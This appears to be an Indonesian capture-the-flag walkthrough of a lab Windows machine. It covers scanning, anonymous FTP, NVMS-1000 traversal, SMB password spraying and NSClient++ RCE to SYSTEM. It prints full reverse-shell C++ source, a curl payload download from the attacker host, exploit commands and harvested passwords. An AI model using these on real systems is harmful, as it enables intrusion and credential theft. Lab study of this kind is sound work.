Information Gathering
Port Scanning
nmap -sC -sV 10.10.10.184 -Pn
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-27 20:22 WIB
Nmap scan report for 10.10.10.184
Host is up (0.027s latency).
Not shown: 991 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_02-28-22 07:35PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 c7:1a:f6:81:ca:17:78:d0:27:db:cd:46:2a:09:2b:54 (RSA)
| 256 3e:63:ef:3b:6e:3e:4a:90:f3:4c:02:e9:40:67:2e:42 (ECDSA)
|_ 256 5a:48:c8:cd:39:78:21:29:ef:fb:ae:82:1d:03:ad:af (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5666/tcp open tcpwrapped
6699/tcp open tcpwrapped
8443/tcp open ssl/https-alt
| http-title: NSClient++
|_Requested resource was /index.html
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.94SVN%I=7%D=5/27%Time=6654891D%P=x86_64-pc-linux-gnu%r(N
SF:ULL,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text
SF:/html\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\
SF:r\n\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20
SF:text/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo
SF::\x20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x
SF:20XHTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml
SF:1/DTD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w
SF:3\.org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x
SF:20\x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\
SF:x20\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n
SF:\x20\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\
SF:n")%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/
SF:html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20
SF:\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHT
SF:ML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD
SF:/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.or
SF:g/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x2
SF:0\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x
SF:20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\
SF:x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r
SF:(RTSPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\
SF:r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\
SF:r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x2
SF:01\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtm
SF:l1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/199
SF:9/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20
SF:\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x2
SF:0\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x
SF:20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.94SVN%T=SSL%I=7%D=5/27%Time=66548925%P=x86_64-pc-linux
SF:-gnu%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocat
SF:ion:\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\
SF:0\0\0\0\0\0\0\0\x12\x02\x18\0\x1aE\n\x07workers\x12\x0b\n\x04jobs\x12\x
SF:03\x18\x8a\x06\x12")%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Leng
SF:th:\x2018\r\n\r\nDocument\x20not\x20found")%r(FourOhFourRequest,36,"HTT
SF:P/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found"
SF:)%r(RTSPRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDo
SF:cument\x20not\x20found")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-L
SF:ength:\x2018\r\n\r\nDocument\x20not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-05-27T05:18:32
|_ start_date: N/A
|_clock-skew: -8h05m44s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 109.29 secondsFTP Anonymous
ftp 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:me): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49702|)
150 Opening ASCII mode data connection.
02-28-22 07:35PM <DIR> Users
226 Transfer complete.
#download all
wget -r ftp://anonymous:@10.10.10.184Initial Access
pada fase ftp information gathering kita dapat login dengan anonymous user, didalam ftp tersebut terdapat sebuah file confidential.txt dari directory Users/Nadine

dari note tersebut menunjukan bahwa nadine meletakan Password.txt pada desktop nathan yang berarti potensi lokasinya adalah C:\users\nathan\desktop\password.txt
kita pindah ke web server. disini kita ditunjukan bahwa web server pada port 80 menjalankan NVMS-1000

yang dimana jika kita googling terkait kerentanannya, aplikasi ini rentan terhadap Directory Traversal
https://github.com/AleDiBen/NVMS1000-Exploit/blob/master/nvms.py
mari kit download dan jalankan file nvms.py nya
wget https://github.com/AleDiBen/NVMS1000-Exploit/raw/master/nvms.py
python3 nvms.py 10.10.10.184 users/nathan/desktop/Passwords.txt password.txt
...
++++++++++ BEGIN ++++++++++
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
++++++++++ END ++++++++++
...disini kita berhasil mendapatkan passwords.txt pada desktop nathan. selanjutnya kita akan melakukan password spray. untuk itu mari kita rapihkan wordlist terlebih dahulu
username yang ditemukan disimpan dalam file users
nathan
nadinepassword yang ditemukan disimpan dalam file pass
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$ apabila semuanya sudah siap, mari gunakan crackmapexec untuk melakukan password spraying pada smb
crackmapexec smb 10.10.10.184 -u users -p pass --shares
..
SMB 10.10.10.184 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk
..
disini kita mendapatkan kredensial dari nadine, namun pada smb user tersebut hanya memiliki permission READ. tetapi kita mengetahui bahwa port 22 itu terbuka, mari kita coba login ke ssh
ssh [email protected]
kita berhasil masuk ke ssh dengan kredensial nadine:L1k3B1gBut7s@W0rk
Privilege Escalation

pada webserver port 8443 menjalankan aplikasi NSClient++ seperti yang dapat dilihat pada gambar dibawah ini
apabila kita googling, aplikasi ini rentan terhadap RCE dan secara langsung mendapatkan system akses
untuk melakukan rce kita memerlukan password, karena exploit ini bersifat authenticated. jadi kita bisa mencoba mencari konfigurasi nsclient melalui nadine user, kita bisa mereferensikan ke halaman berikut
https://www.exploit-db.com/exploits/46802
NSClient++ terinstall pada C:\program files\nsclient++ kita bisa masuk ke directory tersebut dan menjalankan perintah berikut
nscp web -- password --display
Current password: ew2x6SsGTxjRwXOT
disini kita berhasil mendapatkan passwordnya, tetapi ketika kita mencoba untuk login maka akan mendapatkan error seperti berikut


setelah memeriksa file configurasinya (nsclient.ini), masalah tersebut terjadi karena host yang telah diwhitelist atau hanya bisa mengakses melalui jaringan lokal
type nsclient.ini
...
allowed hosts = 127.0.0.1
...
untuk itu mari kita setup pivoting dengan sshpass
sshpass -p 'L1k3B1gBut7s@W0rk' ssh [email protected] -L 8443:127.0.0.1:8443
ss -tupln | grep 8443
selanjutnya mari kita akses https://127.0.0.1:8443 pada browser dan login dengan password yang telah ditemukan

disini kita telah berhasil login, karena kita sudah mendapatkan password dan berhasil masuk ke dashboard selanjutnya kita akan melakukan rce. berdasarkan pada referensi exploitdb tersebut kita harus melakukan beberapa step berikut ini
disini saya akan langsung melakukan reverse shell dengan executable dari c++, sebelum itu saya akan membuat dan melakukan transfer file rev.exe yang dibuat untuk reverse shell ke mesin melalui user nadine. untungnya pada server tersebut sudah tersedia curl sehingga memudahkan untuk melakukan transfer file
rev.cpp
/*
author: @cocomelonc
windows reverse shell without any encryption/encoding
*/
#include <winsock2.h>
#include <stdio.h>
#pragma comment(lib, "w2_32")
WSADATA wsaData;
SOCKET wSock;
struct sockaddr_in hax;
STARTUPINFO sui;
PROCESS_INFORMATION pi;
int main(int argc, char* argv[])
{
// listener ip, port on attacker's machine
char *ip = "127.0.0.1";
short port = 4444;
// init socket lib
WSAStartup(MAKEWORD(2, 2), &wsaData);
// create socket
wSock = WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, (unsigned int)NULL, (unsigned int)NULL);
hax.sin_family = AF_INET;
hax.sin_port = htons(port);
hax.sin_addr.s_addr = inet_addr(ip);
// connect to remote host
WSAConnect(wSock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL, NULL, NULL);
memset(&sui, 0, sizeof(sui));
sui.cb = sizeof(sui);
sui.dwFlags = STARTF_USESTDHANDLES;
sui.hStdInput = sui.hStdOutput = sui.hStdError = (HANDLE) wSock;
// start cmd.exe with redirected streams
CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, 0, NULL, NULL, &sui, &pi);
exit(0);
}ubah ip dan port, selanjutnya compile dengan perintah berikut
i686-w64-mingw32-g++ shell.cpp -o shell.exe -lws2_32 -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive >/dev/null 2>&1
kemudian jalankan webserver pada lokal
python3 -m http.server -b 10.10.14.28download file dari webserver ke mesin
cd C:\
mkdir temp
cd temp
curl http://10.10.14.28:8000/rev.exe -o rev.exe
selanjutnya kita akan melakukan rce, kita bisa mengikuti step-by-step referensi dari exploitdb tersebut atau menggunakan automatic tools dari halaman berikut ini
https://www.exploit-db.com/exploits/48360
disini saya akan menggunakan automatic tools tersebut untuk mentrigger file yang telah saya transfer
wget https://www.exploit-db.com/raw/48360 -O exploit.py
python3 exploit.py -t 127.0.0.1 -P 8443 -p ew2x6SsGTxjRwXOT -c 'C:\temp\rev.exe'
disini kita berhasil mendapatkan akses nt authority\system
